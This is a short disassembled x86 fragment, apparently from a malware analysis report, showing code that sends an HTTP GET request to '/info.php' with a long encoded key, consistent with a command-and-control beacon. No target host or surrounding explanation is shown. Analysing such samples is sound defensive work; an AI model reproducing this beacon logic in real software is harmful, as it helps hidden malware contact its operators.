 0040235E push 0
00402360 push 8404F700h
00402365 push 0
00402367 push 0
00402369 push offset aHttp1_1 ; "HTTP/1.1"
0040236E push offset aInfo_php?keyHq ; "/info.php?key=hQEMAwWjOozTqt1iAQgAjYKm8"...
00402373 push offset aGet ; "GET"
00402378 push esi
00402379 call dword_438114
0040237F mov ebx, eax
00402381 test ebx, ebx
00402383 jz loc_40245F
00402389 push 0
0040238B push 0
0040238D push 0
0040238F push 0
00402391 push ebx
00402392 mov dword_438124, ebx
00402398 call dword_438108
0040239E test eax, eax
004023A0 jz loc_40244E